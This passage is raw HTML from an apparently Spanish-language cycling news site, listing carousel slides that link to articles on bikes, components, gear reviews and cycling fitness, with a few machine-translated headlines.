					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tout-terrain-cinq-plug-pure-7-slims-down-mas-asequible-usb-c-dynamo-charger-top-cap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/2025-Tout-Terrain-Cinq-Plug-Pure-7-hidden-USB-C-dynamo-powered-top-cap-charger_stealth-integrated-ch.jpeg" alt="Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tout Terrain Cinq Plug Pure 7 Slims Down más asequible USB-C Dynamo Charger Top Cap</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/the-bike-brew-elabora-mochilas-y-accesorios-aero-impresos-en-3d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/The-Bike-Brew-Aero-Pack-XL.jpeg" alt="The Bike Brew elabora mochilas y accesorios Aero impresos en 3D" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">The Bike Brew elabora mochilas y accesorios Aero impresos en 3D</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg" alt="Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
